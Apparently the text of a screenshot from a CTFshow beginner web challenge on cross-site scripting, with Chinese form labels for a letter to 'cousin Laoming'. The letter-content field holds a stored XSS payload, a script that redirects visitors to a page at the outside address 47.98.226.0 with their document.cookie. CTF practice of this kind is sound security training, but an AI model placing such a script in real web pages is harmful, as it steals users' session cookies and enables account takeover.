 ctf.show
CTFshow-web入门
CTFShow Web 入门 XSS ctfsh
不安全
28beb03a-9723-4033-9fa1-4da928c5004a.challenge.ctf.show
CTFshow-web入门
反射性XSS
存储型XSS
其他XSS
请以小明的身份，给身在美国的表哥老明写一封信，介绍中国流行的网络梗，并邀请他回来一起去ctfshow玩。
发件人
mixbp
收件人
admin
我的天气
晴
表哥回来时
带的东西
美版iphone
匿名者入会介绍信
表哥女朋友
暗网发送
信的内容
<script>location.href="http://47.98.226.0/cookie.php?cookie="+document.cookie</script>
立即提交
重置
CTFshow出品 © 2020 ctf.show